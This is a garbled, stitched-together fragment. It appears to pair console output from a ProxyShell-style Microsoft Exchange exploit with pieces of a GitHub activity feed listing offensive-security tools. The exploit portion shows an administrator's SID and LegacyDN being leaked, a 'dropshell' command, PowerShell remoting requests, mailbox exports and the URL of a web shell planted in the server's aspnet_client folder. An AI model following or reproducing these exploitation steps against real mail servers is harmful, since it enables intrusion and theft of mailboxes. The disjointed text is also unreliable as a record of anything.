 </Response>
</Autodiscover>
LegacyDN: /o=kdc/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=09e79002fe674e0abf3656560c44c76d
ministrator
SID: S-1-5-21-559006674-1220402215-1735286861-500
PS> dropshell
127.0.0.1 - - [17/Aug/2021 16:12:13] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [17/Aug/2021 16:12:13] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [17/Aug/2021 16:12:13] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [17/Aug/2021 16:12:13] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [17/Aug/2021 16:12:14] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [17/Aug/2021 16:12:14] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
Mailbox Import Export-Administrator-14
ERROR:
127.0.0.1 - - [17/Aug/2021 16:12:14] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [17/Aug/2021 16:12:15] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
kdc.com/Users/Administrator\MailboxExport7
ERROR:
Shell URL: https://192.168.114.12/aspnet_client/system_web/jcfaipsemvjyxiey.aspx
Testing shell 0
cube0x0 starred 0xZDH/o365spray 8 days ago
0xZDH/o365spray
Microsoft O365
Python 226 Updated Aug 17
CCob/BeaconEye
Hunts out CobaltStrike beacons and logs operator command output
C# 199 Updated Aug 16
cube0x0 starred SafeBreach-Labs/Back2TheFuture 9 days ago
SafeBreach-Labs/Back2TheFuture
Timeline Sec